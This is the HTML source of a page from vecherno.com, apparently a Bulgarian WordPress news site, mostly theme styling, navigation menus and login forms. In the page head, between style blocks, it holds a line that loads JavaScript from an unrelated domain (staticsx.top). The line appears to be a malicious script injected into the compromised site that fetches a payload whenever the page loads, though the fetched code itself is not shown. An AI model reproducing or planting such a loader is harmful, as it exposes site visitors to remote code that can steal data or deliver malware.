    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.topbarche {
    display: none !important;
}

div.logopad {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

/* div #putka{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
	background-size: 100%;
} */

/* #putka .td-element-style{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
    background-size: cover;
    background-repeat: no-repeat;
    background-position-y: center;
} */

.td-sub-footer-container {
    background-color: #ffffff;
    color: #949494;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-sub-footer-copy {
    text-align: center;
    width: 100%;
}


a.se-box {
	float: none;
	width: 100%;
	border: 2px solid red;
    display: block;
    text-align: center;
    border-radius: 6px;
    margin-top: 25px;
}

.se-box-heading { 
	font-size: 130%;
    font-weight: bold;
    width: 100%;
    display: block;
}

.se-box-text, .se-box-date, .se-box-domain {
	display: none;
}

a.se-box {
    border: 2px solid #1E90FF;
}




div#wpdevar_comment_1 {
    display: none;
}


/*sticky menu flag colors*/
.tdi_60_b57 > .td-element-style:after {
    background: linear-gradient(-90deg,#ff0000,#ff0000 34%,#00ab13 34%,#00ab13 67%,#ffffff 67%,#ffffff);
    border-bottom: 1px solid #b5b5b5;
}



span.td-post-date {
    display: none !important;
}

span.td-post-author-name span {
    display: none !IMPORTANT;
}

.td-post-author-name{
	display: inline-block !important;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-56496 single-format-standard td-standard-pack ------- global-block-template-1 td-romania-news tdb_template_92677 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/">Новини</a></li>
<li id="menu-item-92661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/">Любопитно</a></li>
<li id="menu-item-92662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a></li>
<li id="menu-item-92663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/">Рецепти</a></li>
<li id="menu-item-92664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/">Лайфстайл</a></li>
<li id="menu-item-94631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">За Реклама</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Вход</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>добре дошли!</span>влезте в профила си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Вашето потребителско име</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>парола</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВЛЕЗТЕ В">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Забравили сте вашата парола?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">възстановяване на парола</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">възстановите паролата си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Вашата електронна поща</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="изпратете ми пас">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vecherno.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>търсене</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_f69" class="tdc-zone"><div class="tdc_zone tdi_2_9ff  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_9ff{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_9ff:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_9ff:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_9ff{
position:relative;
}
}

</style>
<div class="tdi_1_f69_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_f69_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_d5f" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_55d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_55d{
                    min-height: 0;
                }.tdi_4_55d > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);
                }.tdi_4_55d,
				.tdi_4_55d .tdc-columns{
				    display: block;
				}.tdi_4_55d .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_3_d5f_rand_style td-element-style" ></div><div class="vc_column tdi_6_719  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_719{
                    vertical-align: baseline;
                }.tdi_6_719 .wpb_wrapper,
				.tdi_6_719 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_719 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_719 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8_768 "  style="height: 4px"></div></div></div></div></div><div id="tdi_9_619" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10_667  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10_667{
                    min-height: 0;
                }.tdi_10_667,
				.tdi_10_667 .tdc-columns{
				    display: block;
				}.tdi_10_667 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12_696  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12_696{
                    vertical-align: baseline;
                }.tdi_12_696 .wpb_wrapper,
				.tdi_12_696 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_696 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_696 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_9bd td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_9bd" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_9bd{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_9bd{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_9bd .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_9bd .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_9bd .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14_796 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14_796" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_796{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_14_796{
                    display: inline-block;
                }.tdi_14_796 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_14_796 .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_796 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_15_678 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_678" >
<style>
/* custom css */
.tdi_15_678{
                    display: inline-block;
                }.tdi_15_678 .tdb-logo-a,
                .tdi_15_678 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_15_678 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15_678 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_678 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_15_678 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_15_678 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_15_678 .tdb-logo-text-title{
                    font-family:Rubik !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_678 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_678 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_15_678 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_15_678 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_678 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_15_678 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15_678 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_15_678 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }.tdi_15_678 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15_678 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                
                    display: none;
                }.tdi_15_678 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_d12" class="tdc-zone"><div class="tdc_zone tdi_17_c66  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_c66{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_2f6" class="tdc-row"><div class="vc_row tdi_19_549  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_549{
                    min-height: 0;
                }.tdi_19_549,
				.tdi_19_549 .tdc-columns{
				    display: block;
				}.tdi_19_549 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21_64f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_64f{
                    vertical-align: baseline;
                }.tdi_21_64f .wpb_wrapper,
				.tdi_21_64f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_64f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_64f .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Вход</div>
                            <div class="td-login-panel-descr">Добре дошли! влезте в профила си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Вашето потребителско име</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>парола</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Влизам">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">възстановяване на парола</div>
                            <div class="td-login-panel-descr">възстановите паролата си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Вашата електронна поща</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="изпрати паролата ми">
                            <div class="td-login-info-text">Паролата ще бъде изпратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_22_645" class="tdc-zone"><div id="kur" class="tdc_zone tdi_23_666 snimka2 wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_23_666{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_666{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_22_645_rand_style td-element-style" ><style>
.tdi_22_645_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_24_9d6" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_25_9cc  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_25_9cc{
                    min-height: 0;
                }.tdi_25_9cc:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_25_9cc,
				.tdi_25_9cc .tdc-columns{
				    display: block;
				}.tdi_25_9cc .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_25_9cc{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_25_9cc .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_9d6_rand_style td-element-style" ><style>
.tdi_24_9d6_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_27_9a8 topbarche wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27_9a8{
                    vertical-align: baseline;
                }.tdi_27_9a8 .wpb_wrapper,
				.tdi_27_9a8 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_27_9a8 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_9a8 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_29_d91 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_d91" >
<style>

/* inline tdc_css att */

.tdi_29_d91{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29_d91{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_d91{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_d91{
                    display: inline-block;
                }.tdi_29_d91 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_d91 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_d91 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">сряда, януари 14, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_30_496 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30_496"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_496{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_496{
                    display: inline-block;
                }.tdi_30_496 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_30_496 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_30_496 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30_496 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_30_496 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_30_496 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_30_496 .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_30_496 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_30_496 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_30_496 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_30_496 .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_30_496 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30_496 .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_496 .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_30_496 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_31_d8b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_d8b" >
<style>

/* inline tdc_css att */

.tdi_31_d8b{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_d8b{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_d8b{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_d8b{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31_d8b .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_31_d8b .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_d8b .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_31_d8b .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_31_d8b .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_d8b .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_d8b .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_d8b .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_d8b .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_d8b .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_d8b .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_d8b .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
